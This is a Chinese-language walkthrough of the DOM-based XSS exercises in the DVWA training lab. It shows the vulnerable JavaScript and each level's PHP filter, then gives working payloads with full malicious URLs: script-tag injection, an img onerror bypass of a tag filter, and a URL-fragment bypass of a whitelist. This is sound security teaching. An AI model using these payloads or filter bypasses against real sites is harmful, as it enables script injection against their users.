DOM XSS漏洞是基于文档对象模型(Document Object Model,DOM)的一种漏洞。DOM是一个与平台、编程语言无关的接口,它允许程序或脚本动态地访问和更新文档内容、结构和样式,处理后的结果能够成为显示页面的一部分。
DOM中有很多对象,其中一些是用户可以操纵的,如url、location、refere等。客户端的脚本程序可以通过DOM动态地检查和修改页面内容,它不依赖于提交数据到服务器端,而是从客户端获得DOM中的数据在本地执行,如果DOM中的数据没有经过严格确认,就会产生DOM XSS漏洞。
什么都没有。

if (document.location.href.indexOf("default=") >= 0) { #判断 "default=" 是否存在 var lang = document .location.href.substring(document .location.href.indexOf("default=" )+8 ); # 取出 default 的值,并赋值给变量lang document .write("<option value='" + lang + "'>" + decodeURI (lang) + "</option>" ); # 将lang重新写入页面,在此产生XSS document .write("<option value='' disabled='disabled'>----</option>" ); #disabled属性规定某个选项应该被禁用。被禁用的选项既不可用,也不可点击。 }
所以我们插入的 javascript 代码可以在 decodeURL(lang) 被执行。
English<script > alert(/xss/ ); </script > 恶意链接为: http://192.168.124.6/DVWA/vulnerabilities/xss_d/?default=English<script > alert(/xss/ ); </script >
<option value ="English%3Cscript%3Ealert(/xss/);%3C/script%3E" > English<script > alert(/xss/ ); </script > </option > URLdecode后: <option value ="English<script>alert(/xss/);</script>" > English<script > alert(/xss/ ); </script > </option >
<?php if ( array_key_exists( "default" , $_GET ) && !is_null ($_GET[ 'default' ]) ) { $default = $_GET['default' ]; if (stripos ($default, "<script" ) !== false ) { header ("location: ?default=English" ); exit ; } } ?>
其中stripos( )过滤掉了|<script>|标签,所以我们用img标签的onerror事件触发xss。网页的源代码没有变化。
English</option > </select > <img src =1 onerror =alert(/xss/) > 恶意链接为: http://192.168.124.6/DVWA/vulnerabilities/xss_d/?default=English</option > </select > <img src =1 onerror =alert(/xss/) >
<option value ="English%3C/option%3E%3C/select%3E%3Cimg%20src=1%20onerror=alert(/xss/)%3E" > English</option > </select > <img onerror ="alert(/xss/)" src ="1" > URLdecode后: <option value ="English</option></select><img src=1 onerror=alert(/xss/)>" > English</option > </select > <img onerror ="alert(/xss/)" src ="1" >
<?php if ( array_key_exists( "default" , $_GET ) && !is_null ($_GET[ 'default' ]) ) { switch ($_GET['default' ]) { case "French" : case "English" : case "German" : case "Spanish" : break ; default : header ("location: ?default=English" ); exit ; } } ?>
发现使用了白名单,只允许上传的default值为French、English、German、Spanish其中的一个,页面的源代码无变化。由于 form表单提交的数据时,先经过JS 过滤,再提交到后端PHP。所以注释部分的javascript 代码不会被传到服务器端(也就符合了白名单的要求)。
English #<script > alert(/xss/ ) </script > 恶意链接为: http://192.168.124.6/DVWA/vulnerabilities/xss_d/?default=English #<script > alert(/xss/ ) </script >
<option value ="English%3Cscript%3Ealert(/xss/);%3C/script%3E" > English<script > alert(/xss/ ); </script > </option > URLdecode后: <option value ="English<script>alert(/xss/);</script>" > English<script > alert(/xss/ ); </script > </option >
什么都没有。
消除了XSS(DOM)。